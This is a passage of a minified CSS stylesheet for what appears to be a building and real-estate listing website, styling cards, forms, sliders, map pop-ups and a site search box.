.flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--news-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--news-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--news-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--leading-builder .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:140px;margin:0 auto}.flex-fix--leading-builder .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.flex-fix--buildings-by-regions .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:285px;flex-basis:285px;max-width:400px;margin:0 auto}.flex-fix--buildings-by-regions .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.finishing-item{cursor:pointer;display:block;text-decoration:none}.finishing-item:hover .finishing-item__image{-webkit-transform:scale(1.1);transform:scale(1.1)}.finishing-item:hover .finishing-item__title{color:#305be4}.finishing-item:hover .finishing-item__link{border-color:transparent}.finishing-item__image-container{border-radius:4px;display:block;position:relative;padding-top:61.97%;width:100%;margin-bottom:1.25rem;overflow:hidden}.finishing-item__title{display:block;font-size:16px;font-weight:500;color:#000;margin-bottom:.625rem;-webkit-transition:color .3s;transition:color .3s}.finishing-item__link{font-size:14px;display:inline-block;color:rgba(19,52,127,.7);border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .3s;transition:border-color .3s}.finishing-item__image{position:absolute!important;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.payment-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:4px;padding:1.25rem .9375rem;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.17);box-shadow:0 0 9px 0 rgba(0,0,0,.17);text-decoration:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s;min-height:70px}.payment-item:hover{-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.payment-item--green{background-color:#cfebd0}.payment-item--blue{background-color:#d6defa}.payment-item--yellow{background-color:#fff1b0}.payment-item__title{font-weight:500;color:#000;font-size:1rem}.payment-item__text{color:#80868e;font-size:1rem}.payment-item__image{max-width:100%;max-height:100%}.payment-item__link{position:relative;font-size:1rem;color:#305be4;font-weight:500;line-height:1}.payment-item__link:before{content:"";display:block;position:absolute;right:0;top:50%;width:.5rem;height:.5rem;-webkit-transform-origin:center;transform-origin:center;border-top:2.5px solid #305be4;border-right:2.5px solid #305be4;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form{position:relative;display:block}.form__heading{display:block;margin-bottom:1.875rem}.form__title{margin-bottom:.9375rem;font-size:1.875rem;font-weight:500}.form__desc,.form__title{display:block;color:#48494a}.form__desc{font-size:14px;font-weight:400}.form__footer{display:block;margin-top:1.875rem}.form--subscribe{position:-webkit-sticky;position:sticky;top:20px;z-index:1;max-width:325px;margin:0 auto}.form--subscribe .form__desc{max-width:240px}.form--contact{max-width:930px;margin:0 auto;padding:1.5625rem 1.875rem;background-color:#fafafa}.form--contact .form__desc,.form--contact .form__title{text-align:center}.form--contact .form__desc{max-width:560px;margin:0 auto}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.form--build-progress-sort{display:block;width:100%;margin-bottom:2.1875rem}.form--build-progress-sort .button--brand{padding:.9375rem 2.75rem}.form--build-progress-sort .select-box__checked{color:#a2a2a2}.form--authorization .button--brand,.form--registration .button--brand{padding:1.25rem 2rem}.control{position:relative}.control label.has-error{display:none!important;padding:.625rem 0;color:#dd6540;font-size:11px;text-align:right;cursor:pointer}.control__label{display:inline-block;margin-bottom:10px;cursor:pointer}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ie11 .control__field{min-width:1px}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control__field::placeholder{color:#a2a2a2;font-size:12px}.control__field:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control__field.has-error~label.has-error{display:block!important}.control--input .control__field,.control--textarea .control__field{background-repeat:no-repeat}.control--input .control__field.has-error,.control--input .control__field.is-valid,.control--textarea .control__field.has-error,.control--textarea .control__field.is-valid{padding-right:3rem}.control--input .control__field.is-valid,.control--textarea .control__field.is-valid{background-image:url(static/pic/success-mark.svg);background-size:12px 10px}.control--input .control__field.has-error,.control--textarea .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg);background-size:8px 9px}.control--input .control__field{background-position:calc(100% - 20px) 50%}.android5 .control--input .control__field{font-size:16px}.control--textarea .control__field{resize:vertical;min-height:90px;padding:1.25rem;background-position:calc(100% - 20px) 20px;text-align:justify}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;cursor:pointer}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--checkbox .control__field:checked~.control__icon,.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.25s ease;transition:.25s ease}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox:hover .control__icon,.control--radio:hover .control__icon{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control--checkbox .control__field:checked~.control__icon:after{opacity:1}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--select .control__field{padding-right:3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--select .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg)}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:18px}.control--news-sort{width:20.9375rem}.control--news-sort .control__label{white-space:nowrap}.control--news-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--builders-sort{width:21.875rem}.control--builders-sort .control__label{white-space:nowrap}.control--builders-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--scroll-to-element{width:18.75rem}.control--toggler .control__field{display:none}.control--toggler .control__field:not(:checked)+.control__icon{background-color:#bdbdbd}.control--toggler .control__field:not(:checked)+.control__icon:before{left:-.6875rem}.control--toggler .control__icon{position:relative;height:.9375rem;width:1.875rem;-ms-flex-negative:0;flex-shrink:0;display:block;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-radius:2rem;background-color:#ffd200;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.control--toggler .control__icon:before{content:"";position:absolute;top:50%;height:1.375rem;width:1.375rem;left:calc(100% - .6875rem);border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .15s ease-out;transition:left .15s ease-out}.control--checkbox-button,.control--toggler .control__icon:before{background-color:#fff;-webkit-box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4);box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4)}.control--checkbox-button{padding:.625rem .9375rem;color:#48494a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;width:auto!important;font-size:.875rem;line-height:1.28571em;cursor:pointer;margin:0 .3125rem .3125rem 0;height:45px}.control--checkbox-button .control__text{-webkit-transition:color .3s ease;transition:color .3s ease}.control--checkbox-button:last-child{margin-right:0}.control--checkbox-button .control__field{display:none}.control--checkbox-button .control__field:checked~.control__text{color:#305be4;font-weight:700}.control--checkbox-button.control--sm{padding:.625rem .3125rem}.currencies{-ms-flex-negative:0;flex-shrink:0;width:auto;overflow:hidden;background-color:rgba(48,91,228,.2)}.currencies,.currencies__item{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;border-radius:15px}.currencies__item{cursor:pointer;line-height:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 6px;text-transform:uppercase;white-space:nowrap;font-size:12px;color:#fff}.currencies__item.is-active{cursor:default;background-color:#305be4}.catalog-promotions__item{display:block;height:100%;padding:.75rem;border-radius:.375rem;border:1px solid #e0e0e0;font-size:.875rem;color:#48494a;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.catalog-promotions__item:hover{-webkit-box-shadow:0 0 5px 1px #efefef;box-shadow:0 0 5px 1px #efefef}.catalog-promotions__item:hover .catalog-promotions__item-title{color:#ffd200}.catalog-promotions__item-title{font-weight:700;-webkit-transition:color .25s ease;transition:color .25s ease}.catalog-promotions__item-text{line-height:1.4}.catalog-promotions__item-text>*{margin:0}.catalog-promotions__item-image{max-width:5.9375rem;min-width:5.9375rem}.catalog-promotions__item-image-wrapper{padding-top:50.5%;position:relative}.catalog-promotions__item-image-wrapper img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:.25rem}.banner-review{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem}.banner-review__text{font-size:.875rem}.banner-review__avatar{background-color:#e77e23;border-radius:.3125rem;font-style:1rem;font-weight:500;color:#fff;line-height:2rem;width:2rem;height:2rem;text-align:center}.banner-review__name{font-size:.75rem;font-weight:700;color:#000}.banner-review__link{font-size:.9375rem}.last-reviews__date{color:rgba(0,0,0,.25);font-size:.8125rem;font-weight:500}.last-reviews__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.last-reviews__item+.last-reviews__item{margin-top:1.25rem}.last-reviews__image-wrapper{max-width:6.25rem;width:100%}.last-reviews__rating{margin:-3px;overflow:hidden;pointer-events:none}.last-reviews__image{display:block;position:relative;border-radius:.3125rem;padding-top:55%;overflow:hidden}.last-reviews__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.last-reviews__name{text-decoration:none;font-size:.875rem;font-weight:700;color:#000;margin-bottom:.5rem;-webkit-transition:color .3s;transition:color .3s}.last-reviews__name[href]:hover{color:#1d43bd}.hint{vertical-align:middle;color:#80848d;font-size:12px}.exude,.hint{display:block;font-weight:400}.exude{width:100%;margin:.625rem auto;padding:.625rem 14px;background-color:hsla(210,7%,88%,.45);color:#48494a;font-size:1.125rem;text-align:center;letter-spacing:.1em}.exude b,.exude strong{font-weight:700}.exude--dark{background-color:#48494a;color:#dfe1e3}.exude--search{width:100%;margin:0;padding:.9375rem 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-size:16px;text-align:left;line-height:1;letter-spacing:0}.exude--search,.notice{display:block;color:#48494a}.notice{position:relative;max-width:95%;margin:1.25rem auto;padding:.9375rem 3.125rem;font-size:14px;font-weight:400;line-height:1.428;text-align:center}.notice b,.notice strong{font-weight:700}.notice__content{max-width:95%;margin:0 auto}.notice__content>*{margin:.9375rem 0}.notice__content>:first-child{margin-top:0}.notice__content>:last-child{margin-bottom:0}.notice__close{position:absolute;top:.625rem;right:.625rem;z-index:1;display:block}.notice--default{border:1px dashed #e1e1e1;border-radius:3px;background-color:hsla(0,0%,88%,.15);color:#48494a}.notice--info{border:1px dashed #1891dd;border-radius:3px;background-color:rgba(24,145,221,.15);color:#48494a}.notice--success{border:1px dashed #629d29;border-radius:3px;background-color:rgba(98,157,41,.15);color:#48494a}.notice--warning{border:1px dashed #dd9c40;border-radius:3px;background-color:rgba(221,156,64,.15);color:#48494a}.notice--error{border:1px dashed #dd6540;border-radius:3px;background-color:rgba(221,101,64,.15);color:#48494a}.navbar{display:block;width:100%;padding:6px 0 8px}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__item .navbar__link{font-size:16px;text-transform:capitalize}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item:not(.is-current):not(.has-nested):hover .navbar__link[href]{color:#80868e}.navbar__item:not(.is-current):not(.has-nested):active .navbar__link[href]{color:#dfe1e3}.navbar__item.is-current .navbar__link{color:#80868e;cursor:default}.navbar__item.has-nested .navbar__link{color:#48494a;pointer-events:none}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;cursor:default}.navbar__link[href]{cursor:pointer}.slider{position:relative}.slider__stage{cursor:default!important}.slider__item{position:relative;z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.slider__dot.is-active,.slider__dot:hover{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:transform,background-color,left,right,opacity;transition-property:transform,background-color,left,right,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:.3s;transition:.3s}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow:hover{background-color:rgba(0,0,0,.7)}.slider__arrow--prev{left:0}.slider__arrow--prev:active .svgi{-webkit-transform:translateX(-8px) translateZ(0);transform:translateX(-8px) translateZ(0)}.slider__arrow--next{right:0}.slider__arrow--next:active .svgi{-webkit-transform:translateX(8px) translateZ(0);transform:translateX(8px) translateZ(0)}.slider:not(.is-initialized) .slider__item:nth-child(1n+2){display:none}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider.hide-controls .slider__stage>div{-webkit-transform:none!important;transform:none!important}.slider.hide-controls .slider__arrows,.slider.hide-controls .slider__dots{display:none}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards:not(.is-initialized){opacity:0;visibility:hidden;z-index:-1}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow:hover{background-color:transparent}.slider--builder-media-cards .slider__arrow:hover .svgi{fill:#ffd200}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.slider--building-view-gallery{max-width:calc(100% - 40px);margin:0 auto}.slider--building-view-gallery .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--building-view-gallery .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--building-view-gallery .slider__item{width:calc(100% - 10px);margin:0 auto;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.slider--building-view-gallery .slider__item:hover{-webkit-box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18);box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18)}.slider--building-view-gallery .slider__item:hover .building-view__gallery-img{-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.slider--building-view-gallery .slider__arrow,.slider--building-view-gallery .slider__item:hover:after{background-color:transparent}.slider--building-view-gallery .slider__arrow .svgi{width:18px;height:32px}.slider--building-view-gallery .slider__arrow:hover{background-color:transparent}.slider--building-view-gallery .slider__arrow:hover .svgi{fill:#ffd200}.slider--building-view-gallery .slider__arrow--next,.slider--building-view-gallery .slider__arrow--prev{-webkit-transform:translateY(-65%) translateZ(0);transform:translateY(-65%) translateZ(0)}.slider--building-view-gallery .slider__arrow--prev{left:auto;right:100%}.slider--building-view-gallery .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.hide-controls .slider__stage>div,.slider--building-view-gallery.hide-controls .slider__stage>div>div{width:auto!important}.slider--building-progress .slider__arrow{width:72px;height:56px}.slider--building-progress .slider__arrow .svgi{width:18px;height:32px}.slider--progress{background-color:#fff}.slider--progress .slider__item{height:300px}.slider--progress img{display:block;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.slider--banner-reviews{border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.slider--banner-reviews .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slider--banner-reviews .slider__stage>div>div{float:none!important}.slider--banner-reviews .slider__item{height:100%}.slider--banner-reviews .slider__arrow{background:transparent;width:1.125rem;height:1.125rem}.slider--banner-reviews .slider__arrow .svgi{fill:#305be4;width:.75rem;height:.75rem}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__button--submit.has-result [data-filter-results]:after{display:inline-block}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter--layout .filter__block{height:100%}.gmap{position:relative;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.gmap,.gmap__container{display:block;width:100%}.gmap__container{height:100%}.gmap:not(.is-initialized) .gmap__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.gmap--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.gmap button[aria-label=Close]{width:27px!important;height:27px!important;background-color:#2874d4!important;right:-10px!important}.gmap button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:300px!important;height:auto!important}.gm-style .gm-style-iw{top:0!important;left:0!important;visibility:hidden}.gm-style .gm-style-iw,.gm-style .gm-style-iw>div{overflow:visible!important;max-height:unset!important}.gm-style .gm-style-iw>div{max-width:none!important}.gm-style .gm-style-iw>div>div{overflow:visible!important}.gm-style-iw+div{top:15px!important;right:15px!important}.gm-ui-hover-effect{visibility:visible;z-index:10;top:12px!important;right:-30px!important;background-color:#fff!important}.gm-ui-hover-effect img{width:20px!important;height:20px!important;margin:5px!important}.gm-style-iw .gm-ui-hover-effect[aria-label=Close]{right:-28px!important}.gm-style-iw{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.iw{position:relative;z-index:1;display:block;width:300px;visibility:visible;-webkit-box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);background-color:#fff;color:#585858;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;transition-delay:.3s}.iw:after{content:"";position:absolute;top:calc(100% - 15px);right:calc(50% - 7px);z-index:0;display:block;width:26px;height:26px;-webkit-box-shadow:inherit;box-shadow:inherit;background-color:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.iw.is-hidden{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.iw .building-card__heading{height:220px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input::placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:focus{border-color:#ffd200}.short-query .site-search__input:after{display:block}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-close:hover{border-color:#c5c5c5;background-color:#c5c5c5}.site-search__button-close:hover .button__svgi{fill:#fff}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__button-search:hover{border-color:#ffd200;background-color:#ffd200}.site-search__button-search:hover .button__svgi{fill:#fff}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__suggestion-section{display:block}.site-search__suggestion-section+.site-search__suggestion-section{margin-top:1.875rem}.site-search__suggestion-title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase}.site-search__suggestion-list{list-style:none;display:block;margin:10px 0 0;padding:0}.site-search__suggestion-item{position:relative;padding-left:20px}.site-search__suggestion-item+.site-search__suggestion-item{margin-top:15px}.site-search__icon{position:absolute;top:2px;left:-10px}.site-search__suggestion-link{display:inline-block;border-bottom:1px solid 